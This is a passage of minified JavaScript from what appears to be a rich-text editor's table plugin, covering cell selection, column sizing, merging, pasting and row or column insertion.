t=er(e,(e=>parseFloat(Vn(e)))),o=er(e,ko);return{width:t,pixelWidth:o,getWidths:(t,o)=>((e,t,o)=>Jn(e,t,Pn,(e=>e.fold((()=>o.minCellWidth()),(e=>e/o.pixelWidth()*100)))))(t,e,o),getCellDelta:e=>e/o()*100,singleColumnWidth:(e,t)=>[100-e],minCellWidth:()=>Wt()/o()*100,setElementWidth:Ln,adjustTableWidth:o=>{const n=t();Ln(e,n+o/100*n)},isRelative:!0,label:"percent"}},or=e=>{const t=er(e,ko);return{width:t,pixelWidth:t,getWidths:(t,o)=>Xn(t,e,o),getCellDelta:h,singleColumnWidth:(e,t)=>[Math.max(Wt(),e+t)-e],minCellWidth:Wt,setElementWidth:Wn,adjustTableWidth:o=>{const n=t()+o;Wn(e,n)},isRelative:!1,label:"pixel"}},nr=e=>In(e).fold((()=>(e=>{const t=er(e,ko),o=g(0);return{width:t,pixelWidth:t,getWidths:(t,o)=>Xn(t,e,o),getCellDelta:o,singleColumnWidth:g([0]),minCellWidth:o,setElementWidth:f,adjustTableWidth:f,isRelative:!0,label:"none"}})(e)),(t=>((e,t)=>null!==$n().exec(t)?tr(e):or(e))(e,t))),rr=or,sr=tr,lr=(e,t,o)=>{const n=e[o].element,r=pe.fromTag("td");We(r,pe.fromTag("br")),(t?We:Ae)(n,r)},ar=((e,t)=>{const o=t=>e(t)?C.from(t.dom.nodeValue):C.none();return{get:t=>{if(!e(t))throw new Error("Can only get text value of a text node");return o(t).getOr("")},getOption:o,set:(t,o)=>{if(!e(t))throw new Error("Can only set raw text value of a text node");t.dom.nodeValue=o}}})(re),cr=e=>ar.get(e),ir=e=>ar.getOption(e),mr=(e,t)=>ar.set(e,t),dr=e=>"img"===Z(e)?1:ir(e).fold((()=>Ee(e).length),(e=>e.length)),ur=["img","br"],fr=e=>ir(e).filter((e=>0!==e.trim().length||e.indexOf("\xa0")>-1)).isSome()||D(ur,Z(e)),gr=e=>((e,t)=>{const o=e=>{for(let n=0;n<e.childNodes.length;n++){const r=pe.fromDom(e.childNodes[n]);if(t(r))return C.some(r);const s=o(e.childNodes[n]);if(s.isSome())return s}return C.none()};return o(e.dom)})(e,fr),hr=e=>pr(e,fr),pr=(e,t)=>{const o=e=>{const n=Ee(e);for(let e=n.length-1;e>=0;e--){const r=n[e];if(t(r))return C.some(r);const s=o(r);if(s.isSome())return s}return C.none()};return o(e)},wr={scope:["row","col"]},br=e=>()=>{const t=pe.fromTag("td",e.dom);return We(t,pe.fromTag("br",e.dom)),t},vr=e=>()=>pe.fromTag("col",e.dom),yr=e=>()=>pe.fromTag("colgroup",e.dom),xr=e=>()=>pe.fromTag("tr",e.dom),Cr=(e,t,o)=>{const n=((e,t)=>{const o=Ve(e,t),n=Ee(qe(e));return Me(o,n),o})(e,t);return G(o,((e,t)=>{null===e?fe(n,t):ie(n,t,e)})),n},Sr=e=>e,Tr=(e,t,o)=>{const n=(e,t)=>{((e,t)=>{const o=e.dom,n=t.dom;xt(o)&&xt(n)&&(n.style.cssText=o.style.cssText)})(e.element,t),kt(t,"height"),1!==e.colspan&&kt(t,"width")};return{col:o=>{const r=pe.fromTag(Z(o.element),t.dom);return n(o,r),e(o.element,r),r},colgroup:yr(t),row:xr(t),cell:r=>{const s=pe.fromTag(Z(r.element),t.dom),l=o.getOr(["strong","em","b","i","span","font","h1","h2","h3","h4","h5","h6","p","div"]),a=l.length>0?((e,t,o)=>gr(e).map((n=>{const r=o.join(","),s=nt(n,r,(t=>ye(t,e)));return A(s,((e,t)=>{const o=He(t);return fe(o,"contenteditable"),We(e,o),o}),t)})).getOr(t))(r.element,s,l):s;return We(a,pe.fromTag("br")),n(r,s),((e,t)=>{G(wr,((o,n)=>ue(e,n).filter((e=>D(o,e))).each((e=>ie(t,n,e)))))})(r.element,s),e(r.element,s),s},replace:Cr,colGap:vr(t),gap:br(t)}},Rr=e=>({col:vr(e),colgroup:yr(e),row:xr(e),cell:br(e),replace:Sr,colGap:vr(e),gap:br(e)}),Dr=e=>pe.fromDom(e.getBody()),Or=e=>t=>ye(t,Dr(e)),kr=e=>{fe(e,"data-mce-style");const t=e=>fe(e,"data-mce-style");N(It(e),t),N(Pt(e),t),N(Ht(e),t)},Er=e=>pe.fromDom(e.selection.getStart()),Nr=e=>e.getBoundingClientRect().width,Br=e=>e.getBoundingClientRect().height,zr=(e,t)=>{const o=t.column,n=t.column+t.colspan-1,r=t.row,s=t.row+t.rowspan-1;return o<=e.finishCol&&n>=e.startCol&&r<=e.finishRow&&s>=e.startRow},Ar=(e,t)=>t.column>=e.startCol&&t.column+t.colspan-1<=e.finishCol&&t.row>=e.startRow&&t.row+t.rowspan-1<=e.finishRow,Wr=(e,t,o)=>{const n=Yo(e,t,ye),r=Yo(e,o,ye);return n.bind((e=>r.map((t=>{return o=e,n=t,{startRow:Math.min(o.row,n.row),startCol:Math.min(o.column,n.column),finishRow:Math.max(o.row+o.rowspan-1,n.row+n.rowspan-1),finishCol:Math.max(o.column+o.colspan-1,n.column+n.colspan-1)};var o,n}))))},Lr=(e,t,o)=>Wr(e,t,o).map((t=>{const o=Jo(e,w(zr,t));return E(o,(e=>e.element))})),_r=(e,t)=>Yo(e,t,((e,t)=>xe(t,e))).map((e=>e.element)),Mr=(e,t,o)=>{const n=Ir(e);return Lr(n,t,o)},jr=(e,t,o,n,r)=>{const s=Ir(e),l=ye(e,o)?C.some(t):_r(s,t),a=ye(e,r)?C.some(n):_r(s,n);return l.bind((e=>a.bind((t=>Lr(s,e,t)))))},Ir=Uo;var Pr=["body","p","div","article","aside","figcaption","figure","footer","header","nav","section","ol","ul","li","table","thead","tbody","tfoot","caption","tr","td","th","h1","h2","h3","h4","h5","h6","blockquote","pre","address"],Fr=()=>({up:g({selector:ct,closest:dt,predicate:at,all:De}),down:g({selector:st,predicate:ot}),styles:g({get:Rt,getRaw:Ot,set:St,remove:kt}),attrs:g({get:de,set:ie,remove:fe,copyTo:(e,t)=>{const o=ge(e);me(t,o)}}),insert:g({before:Be,after:ze,afterAll:_e,append:We,appendAll:Me,prepend:Ae,wrap:Le}),remove:g({unwrap:Pe,remove:Ie}),create:g({nu:pe.fromTag,clone:e=>pe.fromDom(e.dom.cloneNode(!1)),text:pe.fromText}),query:g({comparePosition:(e,t)=>e.dom.compareDocumentPosition(t.dom),prevSibling:Oe,nextSibling:ke}),property:g({children:Ee,name:Z,parent:Re,document:e=>Te(e).dom,isText:re,isComment:oe,isElement:ne,isSpecial:e=>{const t=Z(e);return D(["script","noscript","iframe","noframes","noembed","title","style","textarea","xmp"],t)},getLanguage:e=>ne(e)?ue(e,"lang"):C.none(),getText:cr,setText:mr,isBoundary:e=>!!ne(e)&&("body"===Z(e)||D(Pr,Z(e))),isEmptyTag:e=>!!ne(e)&&D(["br","img","hr","input"],Z(e)),isNonEditable:e=>ne(e)&&"false"===de(e,"contenteditable")}),eq:ye,is:Ce});const Hr=(e,t,o,n)=>{const r=t(e,o);return A(n,((o,n)=>{const r=t(e,n);return qr(e,o,r)}),r)},qr=(e,t,o)=>t.bind((t=>o.filter(w(e.eq,t)))),Vr=Fr(),$r=(e,t)=>((e,t,o)=>o.length>0?((e,t,o,n)=>n(e,t,o[0],o.slice(1)))(e,t,o,Hr):C.none())(Vr,((t,o)=>e(o)),t),Ur=e=>ct(e,"table"),Gr=(e,t,o)=>{const n=e=>t=>void 0!==o&&o(t)||ye(t,e);return ye(e,t)?C.some({boxes:C.some([e]),start:e,finish:t}):Ur(e).bind((r=>Ur(t).bind((s=>{if(ye(r,s))return C.some({boxes:Mr(r,e,t),start:e,finish:t});if(xe(r,s)){const o=nt(t,"td,th",n(r)),l=o.length>0?o[o.length-1]:t;return C.some({boxes:jr(r,e,r,t,s),start:e,finish:l})}if(xe(s,r)){const o=nt(e,"td,th",n(s)),l=o.length>0?o[o.length-1]:e;return C.some({boxes:jr(s,e,r,t,s),start:e,finish:l})}return((e,t,o)=>((e,t,o,n=y)=>{const r=[t].concat(e.up().all(t)),s=[o].concat(e.up().all(o)),l=e=>_(e,n).fold((()=>e),(t=>e.slice(0,t+1))),a=l(r),c=l(s),i=L(a,(t=>O(c,((e,t)=>w(e.eq,t))(e,t))));return{firstpath:a,secondpath:c,shared:i}})(Vr,e,t,void 0))(e,t).shared.bind((l=>dt(l,"table",o).bind((o=>{const l=nt(t,"td,th",n(o)),a=l.length>0?l[l.length-1]:t,c=nt(e,"td,th",n(o)),i=c.length>0?c[c.length-1]:e;return C.some({boxes:jr(o,e,r,t,s),start:i,finish:a})}))))}))))},Kr=(e,t)=>{const o=st(e,t);return o.length>0?C.some(o):C.none()},Yr=(e,t,o)=>mt(e,t).bind((t=>mt(e,o).bind((e=>$r(Ur,[t,e]).map((o=>({first:t,last:e,table:o}))))))),Jr=(e,t,o,n,r)=>((e,t)=>L(e,(e=>we(e,t))))(e,r).bind((e=>((e,t,o)=>Ft(e).bind((n=>((e,t,o,n)=>Yo(e,t,ye).bind((t=>{const r=o>0?t.row+t.rowspan-1:t.row,s=n>0?t.column+t.colspan-1:t.column;return Ko(e,r+o,s+n).map((e=>e.element))})))(Ir(n),e,t,o))))(e,t,o).bind((e=>((e,t)=>ct(e,"table").bind((o=>mt(o,t).bind((t=>Gr(t,e).bind((e=>e.boxes.map((t=>({boxes:t,start:e.start,finish:e.finish}))))))))))(e,n))))),Qr=(e,t)=>Kr(e,t),Xr=(e,t,o)=>Yr(e,t,o).bind((t=>{const o=t=>ye(e,t),n="thead,tfoot,tbody,table",r=ct(t.first,n,o),s=ct(t.last,n,o);return r.bind((e=>s.bind((o=>ye(e,o)?((e,t,o)=>((e,t,o)=>Wr(e,t,o).bind((t=>((e,t)=>{let o=!0;const n=w(Ar,t);for(let r=t.startRow;r<=t.finishRow;r++)for(let s=t.startCol;s<=t.finishCol;s++)o=o&&Ko(e,r,s).exists(n);return o?C.some(t):C.none()})(e,t))))(Ir(e),t,o))(t.table,t.first,t.last):C.none()))))})),Zr=h,es=e=>{const t=(e,t)=>ue(e,t).exists((e=>parseInt(e,10)>1));return e.length>0&&I(e,(e=>t(e,"rowspan")||t(e,"colspan")))?C.some(e):C.none()},ts=(e,t,o)=>t.length<=1?C.none():Xr(e,o.firstSelectedSelector,o.lastSelectedSelector).map((e=>({bounds:e,cells:t}))),os={selected:"data-mce-selected",selectedSelector:"td[data-mce-selected],th[data-mce-selected]",firstSelected:"data-mce-first-selected",firstSelectedSelector:"td[data-mce-first-selected],th[data-mce-first-selected]",lastSelected:"data-mce-last-selected",lastSelectedSelector:"td[data-mce-last-selected],th[data-mce-last-selected]"},ns=(e,t,o)=>({element:o,mergable:ts(t,e,os),unmergable:es(e),selection:Zr(e)}),rs=e=>(t,o)=>{const n=Z(t),r="col"===n||"colgroup"===n?Ft(s=t).bind((e=>Qr(e,os.firstSelectedSelector))).fold(g(s),(e=>e[0])):t;var s;return dt(r,e,o)},ss=rs("th,td,caption"),ls=rs("th,td"),as=e=>{return t=e.model.table.getSelectedCells(),E(t,pe.fromDom);var t},cs=(e,t)=>{e.on("BeforeGetContent",(t=>{const o=o=>{t.preventDefault(),(e=>Ft(e[0]).map((e=>{const t=((e,t)=>{const o=e=>we(e.element,t),n=qe(e),r=Ut(n),s=nr(e),l=Go(r),a=((e,t)=>{const o=e.grid.columns;let n=e.grid.rows,r=o,s=0,l=0;const a=[],c=[];return G(e.access,(e=>{if(a.push(e),t(e)){c.push(e);const t=e.row,o=t+e.rowspan-1,a=e.column,i=a+e.colspan-1;t<n?n=t:o>s&&(s=o),a<r?r=a:i>l&&(l=i)}})),((e,t,o,n,r,s)=>({minRow:e,minCol:t,maxRow:o,maxCol:n,allCells:r,selectedCells:s}))(n,r,s,l,a,c)})(l,o),c="th:not("+t+"),td:not("+t+")",i=Mt(n,"th,td",(e=>we(e,c)));N(i,Ie),((e,t,o,n)=>{const r=z(e,(e=>"colgroup"!==e.section)),s=t.grid.columns,l=t.grid.rows;for(let e=0;e<l;e++){let l=!1;for(let a=0;a<s;a++)e<o.minRow||e>o.maxRow||a<o.minCol||a>o.maxCol||(Ko(t,e,a).filter(n).isNone()?lr(r,l,e):l=!0)}})(r,l,a,o);const m=((e,t,o,n)=>{if(0===n.minCol&&t.grid.columns===n.maxCol+1)return 0;const r=Xn(t,e,o),s=W(r,((e,t)=>e+t),0),l=W(r.slice(n.minCol,n.maxCol+1),((e,t)=>e+t),0),a=l/s*o.pixelWidth()-o.pixelWidth();return o.getCellDelta(a)})(e,Uo(e),s,a);return((e,t,o,n)=>{G(o.columns,(e=>{(e.column<t.minCol||e.column>t.maxCol)&&Ie(e.element)}));const r=z(_t(e,"tr"),(e=>0===e.dom.childElementCount));N(r,Ie),t.minCol!==t.maxCol&&t.minRow!==t.maxRow||N(_t(e,"th,td"),(e=>{fe(e,"rowspan"),fe(e,"colspan")})),fe(e,Po),fe(e,"data-snooker-col-series"),nr(e).adjustTableWidth(n)})(n,a,l,m),n})(e,"[data-mce-selected]");return kr(t),[t]})))(o).each((o=>{t.content="text"===t.format?(e=>E(e,(e=>e.dom.innerText)).join(""))(o):((e,t)=>E(t,(t=>e.selection.serializer.serialize(t.dom,{}))).join(""))(e,o)}))};if(!0===t.selection){const t=(e=>z(as(e),(e=>we(e,os.selectedSelector))))(e);t.length>=1&&o(t)}})),e.on("BeforeSetContent",(o=>{if(!0===o.selection&&!0===o.paste){const n=as(e);H(n).each((n=>{Ft(n).each((r=>{const s=z(((e,t)=>{const o=document.createElement("div");return o.innerHTML=e,Ee(pe.fromDom(o))})(o.content),(e=>"meta"!==Z(e))),l=ae("table");if(1===s.length&&l(s[0])){o.preventDefault();const l=pe.fromDom(e.getDoc()),a=Rr(l),c=((e,t,o)=>({element:e,clipboard:t,generators:o}))(n,s[0],a);t.pasteCells(r,c).each((()=>{e.focus()}))}}))}))}}))},is=(e,t)=>({element:e,offset:t}),ms=(e,t,o)=>e.property().isText(t)&&0===e.property().getText(t).trim().length||e.property().isComment(t)?o(t).bind((t=>ms(e,t,o).orThunk((()=>C.some(t))))):C.none(),ds=(e,t)=>e.property().isText(t)?e.property().getText(t).length:e.property().children(t).length,us=(e,t)=>{const o=ms(e,t,e.query().prevSibling).getOr(t);if(e.property().isText(o))return is(o,ds(e,o));const n=e.property().children(o);return n.length>0?us(e,n[n.length-1]):is(o,ds(e,o))},fs=us,gs=Fr(),hs=(e,t)=>{if(!Bt(e)){const o=(e=>In(e).bind((e=>{return t=e,o=["fixed","relative","empty"],C.from(En.exec(t)).bind((e=>{const t=Number(e[1]),n=e[2];return((e,t)=>O(t,(t=>O(kn[t],(t=>e===t)))))(n,o)?C.some({value:t,unit:n}):C.none()}));var t,o})))(e);o.each((o=>{const n=o.value/2;qn(e,n,o.unit),qn(t,n,o.unit)}))}},ps=e=>E(e,g(0)),ws=(e,t,o,n,r)=>r(e.slice(0,t)).concat(n).concat(r(e.slice(o))),bs=e=>(t,o,n,r)=>{if(e(n)){const e=Math.max(r,t[o]-Math.abs(n)),s=Math.abs(e-t[o]);return n>=0?s:-s}return n},vs=bs((e=>e<0)),ys=bs(x),xs=()=>{const e=(e,t,o,n)=>{const r=(100+o)/100,s=Math.max(n,(e[t]+o)/r);return E(e,((e,o)=>(o===t?s:e/r)-e))},t=(t,o,n,r,s,l)=>l?e(t,o,r,s):((e,t,o,n,r)=>{const s=vs(e,t,n,r);return ws(e,t,o+1,[s,0],ps)})(t,o,n,r,s);return{resizeTable:(e,t)=>e(t),clampTableDelta:vs,calcLeftEdgeDeltas:t,calcMiddleDeltas:(e,o,n,r,s,l,a)=>t(e,n,r,s,l,a),calcRightEdgeDeltas:(t,o,n,r,s,l)=>{if(l)return e(t,n,r,s);{const e=vs(t,n,r,s);return ps(t.slice(0,n)).concat([e])}},calcRedestributedWidths:(e,t,o,n)=>{if(n){const n=(t+o)/t,r=E(e,(e=>e/n));return{delta:100*n-100,newSizes:r}}return{delta:o,newSizes:e}}}},Cs=()=>{const e=(e,t,o,n,r)=>{const s=ys(e,n>=0?o:t,n,r);return ws(e,t,o+1,[s,-s],ps)};return{resizeTable:(e,t,o)=>{o&&e(t)},clampTableDelta:(e,t,o,n,r)=>{if(r){if(o>=0)return o;{const t=W(e,((e,t)=>e+t-n),0);return Math.max(-t,o)}}return vs(e,t,o,n)},calcLeftEdgeDeltas:e,calcMiddleDeltas:(t,o,n,r,s,l)=>e(t,n,r,s,l),calcRightEdgeDeltas:(e,t,o,n,r,s)=>{if(s)return ps(e);{const t=n/e.length;return E(e,g(t))}},calcRedestributedWidths:(e,t,o,n)=>({delta:0,newSizes:e})}},Ss=e=>Uo(e).grid,Ts=ae("th"),Rs=e=>I(e,(e=>Ts(e.element))),Ds=(e,t)=>e&&t?"sectionCells":e?"section":"cells",Os=e=>{const t="thead"===e.section,o=ut(ks(e.cells),"th");return"tfoot"===e.section?{type:"footer"}:t||o?{type:"header",subType:Ds(t,o)}:{type:"body"}},ks=e=>{const t=z(e,(e=>Ts(e.element)));return 0===t.length?C.some("td"):t.length===e.length?C.some("th"):C.none()},Es=(e,t,o)=>Ke(o(e.element,t),!0,e.isLocked),Ns=(e,t)=>e.section!==t?Ye(e.element,e.cells,t,e.isNew):e,Bs=()=>({transformRow:Ns,transformCell:(e,t,o)=>{const n=o(e.element,t),r="td"!==Z(n)?((e,t)=>{const o=Ve(e,"td");ze(e,o);const n=Ee(e);return Me(o,n),Ie(e),o})(n):n;return Ke(r,e.isNew,e.isLocked)}}),zs=()=>({transformRow:Ns,transformCell:Es}),As=()=>({transformRow:(e,t)=>Ns(e,"thead"===t?"tbody":t),transformCell:Es}),Ws=Bs,Ls=zs,_s=As,Ms=()=>({transformRow:h,transformCell:Es}),js=e=>dt(e,"[contenteditable]"),Is=(e,t=!1)=>et(e)?e.dom.isContentEditable:js(e).fold(g(t),(e=>"true"===Ps(e))),Ps=e=>e.dom.contentEditable,Fs=(e,t,o,n)=>{o===n?fe(e,t):ie(e,t,o)},Hs=(e,t,o)=>{q(rt(e,t)).fold((()=>Ae(e,o)),(e=>ze(e,o)))},qs=(e,t)=>{const o=[],n=[],r=e=>E(e,(e=>{e.isNew&&o.push(e.element);const t=e.element;return je(t),N(e.cells,(e=>{e.isNew&&n.push(e.element),Fs(e.element,"colspan",e.colspan,1),Fs(e.element,"rowspan",e.rowspan,1),We(t,e.element)})),t})),s=e=>j(e,(e=>E(e.cells,(e=>(Fs(e.element,"span",e.colspan,1),e.element))))),l=(t,o)=>{const n=((e,t)=>{const o=it(e,t).getOrThunk((()=>{const o=pe.fromTag(t,Se(e).dom);return"thead"===t?Hs(e,"caption,colgroup",o):"colgroup"===t?Hs(e,"caption",o):We(e,o),o}));return je(o),o})(e,o),l=("colgroup"===o?s:r)(t);Me(n,l)},a=(t,o)=>{t.length>0?l(t,o):(t=>{it(e,t).each(Ie)})(o)},c=[],i=[],m=[],d=[];return N(t,(e=>{switch(e.section){case"thead":c.push(e);break;case"tbody":i.push(e);break;case"tfoot":m.push(e);break;case"colgroup":d.push(e)}})),a(d,"colgroup"),a(c,"thead"),a(i,"tbody"),a(m,"tfoot"),{newRows:o,newCells:n}},Vs=(e,t)=>{if(0===e.length)return 0;const o=e[0];return _(e,(e=>!t(o.element,e.element))).getOr(e.length)},$s=(e,t)=>{const o=E(e,(e=>E(e.cells,y)));return E(e,((n,r)=>{const s=j(n.cells,((n,s)=>{if(!1===o[r][s]){const m=((e,t,o,n)=>{const r=((e,t)=>e[t])(e,t),s="colgroup"===r.section,l=Vs(r.cells.slice(o),n),a=s?1:Vs(((e,t)=>E(e,(e=>Lo(e,t))))(e.slice(t),o),n);return{colspan:l,rowspan:a}})(e,r,s,t);return((e,t,n,r)=>{for(let s=e;s<e+n;s++)for(let e=t;e<t+r;e++)o[s][e]=!0})(r,s,m.rowspan,m.colspan),[(l=n.element,a=m.rowspan,c=m.colspan,i=n.isNew,{element:l,rowspan:a,colspan:c,isNew:i})]}return[];var l,a,c,i}));return((e,t,o,n)=>({element:e,cells:t,section:o,isNew:n}))(n.element,s,n.section,n.isNew)}))},Us=(e,t,o)=>{const n=[];N(e.colgroups,(r=>{const s=[];for(let n=0;n<e.grid.columns;n++){const r=en(e,n).map((e=>Ke(e.element,o,!1))).getOrThunk((()=>Ke(t.colGap(),!0,!1)));s.push(r)}n.push(Ye(r.element,s,"colgroup",o))}));for(let r=0;r<e.grid.rows;r++){const s=[];for(let n=0;n<e.grid.columns;n++){const l=Ko(e,r,n).map((e=>Ke(e.element,o,e.isLocked))).getOrThunk((()=>Ke(t.gap(),!0,!1)));s.push(l)}const l=e.all[r],a=Ye(l.element,s,l.section,o);n.push(a)}return n},Gs=e=>$s(e,ye),Ks=(e,t)=>V(e.all,(e=>L(e.cells,(e=>ye(t,e.element))))),Ys=(e,t,o)=>{const n=E(t.selection,(t=>jt(t).bind((t=>Ks(e,t))).filter(o))),r=ft(n);return gt(r.length>0,r)},Js=(e,t,o,n,r)=>(s,l,a,c)=>{const i=Uo(s),m=C.from(null==c?void 0:c.section).getOrThunk(Ms);return t(i,l).map((t=>{const o=((e,t)=>Us(e,t,!1))(i,a),n=e(o,t,ye,r(a),m),s=Ho(n.grid);return{info:t,grid:Gs(n.grid),cursor:n.cursor,lockedColumns:s}})).bind((e=>{const t=qs(s,e.grid),r=C.from(null==c?void 0:c.sizing).getOrThunk((()=>nr(s))),l=C.from(null==c?void 0:c.resize).getOrThunk(Cs);return o(s,e.grid,e.info,{sizing:r,resize:l,section:m}),n(s),fe(s,Po),e.lockedColumns.length>0&&ie(s,Po,e.lockedColumns.join(",")),C.some({cursor:e.cursor,newRows:t.newRows,newCells:t.newCells})}))},Qs=(e,t)=>Ys(e,t,x).map((e=>({cells:e,generators:t.generators,clipboard:t.clipboard}))),Xs=(e,t)=>Ys(e,t,x),Zs=(e,t)=>Ys(e,t,(e=>!e.isLocked)),el=(e,t)=>I(t,(t=>((e,t)=>Ks(e,t).exists((e=>!e.isLocked)))(e,t))),tl=(e,t,o,n)=>{const r=jo(e).rows;let s=!0;for(let e=0;e<r.length;e++)for(let l=0;l<Mo(r[0]);l++){const a=r[e],c=Lo(a,l),i=o(c.element,t);i&&!s?Ao(a,l,Ke(n(),!0,c.isLocked)):i&&(s=!1)}return e},ol=e=>{const t=t=>t(e),o=g(e),n=()=>r,r={tag:!0,inner:e,fold:(t,o)=>o(e),isValue:x,isError:y,map:t=>rl.value(t(e)),mapError:n,bind:t,exists:t,forall:t,getOr:o,or:n,getOrThunk:o,orThunk:n,getOrDie:o,each:t=>{t(e)},toOptional:()=>C.some(e)};return r},nl=e=>{const t=()=>o,o={tag:!1,inner:e,fold:(t,o)=>t(e),isValue:y,isError:x,map:t,mapError:t=>rl.error(t(e)),bind:t,exists:y,forall:x,getOr:h,or:h,getOrThunk:v,orThunk:v,getOrDie:(n=String(e),()=>{throw new Error(n)}),each:f,toOptional:C.none};var n;return o},rl={value:ol,error:nl,fromOption:(e,t)=>e.fold((()=>nl(t)),ol)},sl=(e,t)=>({rowDelta:0,colDelta:Mo(e[0])-Mo(t[0])}),ll=(e,t)=>({rowDelta:e.length-t.length,colDelta:0}),al=(e,t,o,n)=>{const r="colgroup"===t.section?o.col:o.cell;return k(e,(e=>Ke(r(),!0,n(e))))},cl=(e,t,o,n)=>{const r=e[e.length-1];return e.concat(k(t,(()=>{const e="colgroup"===r.section?o.colgroup:o.row,t=Io(r,e,h),s=al(t.cells.length,t,o,(e=>X(n,e.toString())));return Wo(t,s)})))},il=(e,t,o,n)=>E(e,(e=>{const r=al(t,e,o,y);return Bo(e,n,r)})),ml=(e,t,o)=>{const n=t.colDelta<0?il:h,r=t.rowDelta<0?cl:h,s=Ho(e),l=Mo(e[0]),a=O(s,(e=>e===l-1)),c=n(e,Math.abs(t.colDelta),o,a?l-1:l),i=Ho(c);return r(c,Math.abs(t.rowDelta),o,P(i,x))},dl=(e,t,o,n)=>{const r=w(n,Lo(e[t],o).element),s=e[t];return e.length>1&&Mo(s)>1&&(o>0&&r(_o(s,o-1))||o<s.cells.length-1&&r(_o(s,o+1))||t>0&&r(_o(e[t-1],o))||t<e.length-1&&r(_o(e[t+1],o)))},ul=(e,t,o)=>z(o,(o=>o>=e.column&&o<=Mo(t[0])+e.column)),fl=(e,t,o,n,r)=>{((e,t,o,n)=>{t>0&&t<e[0].cells.length&&N(e,(e=>{const r=e.cells[t-1];let s=0;const l=n();for(;e.cells.length>t+s&&o(r.element,e.cells[t+s].element);)Ao(e,t+s,Ke(l,!0,e.cells[t+s].isLocked)),s++}))})(t,e,r,n.cell);const s=ll(o,t),l=ml(o,s,n),a=ll(t,l),c=ml(t,a,n);return E(c,((t,o)=>Bo(t,e,l[o].cells)))},gl=(e,t,o,n,r)=>{((e,t,o,n)=>{const r=jo(e).rows;if(t>0&&t<r.length){const e=((e,t)=>W(e,((e,o)=>O(e,(e=>t(e.element,o.element)))?e:e.concat([o])),[]))(r[t-1].cells,o);N(e,(e=>{let s=C.none();for(let l=t;l<r.length;l++)for(let t=0;t<Mo(r[0]);t++){const a=r[l],c=Lo(a,t);o(c.element,e.element)&&(s.isNone()&&(s=C.some(n())),s.each((e=>{Ao(a,t,Ke(e,!0,c.isLocked))})))}}))}})(t,e,r,n.cell);const s=Ho(t),l=sl(t,o),a={...l,colDelta:l.colDelta-s.length},c=ml(t,a,n),{cols:i,rows:m}=jo(c),d=Ho(c),u=sl(o,t),f={...u,colDelta:u.colDelta+d.length},g=(p=n,w=d,E(o,(e=>W(w,((t,o)=>{const n=al(1,e,p,x)[0];return zo(t,o,n)}),e)))),h=ml(g,f,n);var p,w;return[...i,...m.slice(0,e),...h,...m.slice(e,m.length)]},hl=(e,t,o,n,r)=>{const{rows:s,cols:l}=jo(e),a=s.slice(0,t),c=s.slice(t);return[...l,...a,((e,t,o,n)=>Io(e,(e=>n(e,o)),t))(s[o],((e,o)=>t>0&&t<s.length&&n(_o(s[t-1],o),_o(s[t],o))?Lo(s[t],o):Ke(r(e.element,n),!0,e.isLocked)),n,r),...c]},pl=(e,t,o,n,r)=>E(e,(e=>{const s=t>0&&t<Mo(e)&&n(_o(e,t-1),_o(e,t)),l=((e,t,o,n,r,s,l)=>{if("colgroup"!==o&&n)return Lo(e,t);{const t=Lo(e,r);return Ke(l(t.element,s),!0,!1)}})(e,t,e.section,s,o,n,r);return zo(e,t,l)})),wl=(e,t,o,n)=>((e,t,o,n)=>void 0!==_o(e[t],o)&&t>0&&n(_o(e[t-1],o),_o(e[t],o)))(e,t,o,n)||((e,t,o)=>t>0&&o(_o(e,t-1),_o(e,t)))(e[t],o,n),bl=(e,t,o,n)=>{const r=e=>(e=>"row"===e?zt(t):Bt(t))(e)?`${e}group`:e;return e?Ts(t)?r(o):null:n&&Ts(t)?r("row"===o?"col":"row"):null},vl=(e,t,o)=>Ke(o(e.element,t),!0,e.isLocked),yl=(e,t,o,n,r,s,l)=>E(e,((e,a)=>((e,c)=>{const i=e.cells,m=E(i,((e,c)=>{if((e=>O(t,(t=>o(e.element,t.element))))(e)){const t=l(e,a,c)?r(e,o,n):e;return s(t,a,c).each((e=>{var o,n;o=t.element,n={scope:C.from(e)},G(n,((e,t)=>{e.fold((()=>{fe(o,t)}),(e=>{ce(o.dom,t,e)}))}))})),t}return e}));return Ye(e.element,m,e.section,e.isNew)})(e))),xl=(e,t,o)=>j(e,((n,r)=>wl(e,r,t,o)?[]:[Lo(n,t)])),Cl=(e,t,o,n,r)=>{const s=jo(e).rows,l=j(t,(e=>xl(s,e,n))),a=E(s,(e=>Rs(e.cells))),c=((e,t)=>I(t,h)&&Rs(e)?x:(e,o,n)=>!("th"===Z(e.element)&&t[o]))(l,a),i=((e,t)=>(o,n)=>C.some(bl(e,o.element,"row",t[n])))(o,a);return yl(e,l,n,r,vl,i,c)},Sl=(e,t,o,n)=>{const r=jo(e).rows,s=E(t,(e=>Lo(r[e.row],e.column)));return yl(e,s,o,n,vl,C.none,x)},Tl=e=>{if(!l(e))throw new Error("cases must be an array");if(0===e.length)throw new Error("there must be at least one case");const t=[],o={};return N(e,((n,r)=>{const s=$(n);if(1!==s.length)throw new Error("one and only one name per case");const a=s[0],c=n[a];if(void 0!==o[a])throw new Error("duplicate key detected:"+a);if("cata"===a)throw new Error("cannot have a case named cata (sorry)");if(!l(c))throw new Error("case arguments must be an array");t.push(a),o[a]=(...o)=>{const n=o.length;if(n!==c.length)throw new Error("Wrong number of arguments to case "+a+". Expected "+c.length+" ("+c+"), got "+n);return{fold:(...t)=>{if(t.length!==e.length)throw new Error("Wrong number of arguments to fold. Expected "+e.length+", got "+t.length);return t[r].apply(null,o)},match:e=>{const n=$(e);if(t.length!==n.length)throw new Error("Wrong number of arguments to match. Expected: "+t.join(",")+"\nActual: "+n.join(","));if(!I(t,(e=>D(n,e))))throw new Error("Not all branches were specified when using match. Specified: "+n.join(", ")+"\nRequired: "+t.join(", "));return e[a].apply(null,o)},log:e=>{console.log(e,{constructors:t,constructor:a,params:o})}}}})),o},Rl={...Tl([{none:[]},{only:["index"]},{left:["index","next"]},{middle:["prev","index","next"]},{right:["prev","index"]}])},Dl=(e,t,o)=>{let n=0;for(let r=e;r<t;r++)n+=void 0!==o[r]?o[r]:0;return n},Ol=(e,t)=>{const o=Qo(e);return E(o,(e=>{const o=Dl(e.row,e.row+e.rowspan,t);return{element:e.element,height:o,rowspan:e.rowspan}}))},kl=(e,t,o)=>{const n=((e,t)=>Zo(e)?((e,t)=>{const o=Xo(e);return E(o,((e,o)=>({element:e.element,width:t[o],colspan:e.colspan})))})(e,t):((e,t)=>{const o=Qo(e);return E(o,(e=>{const 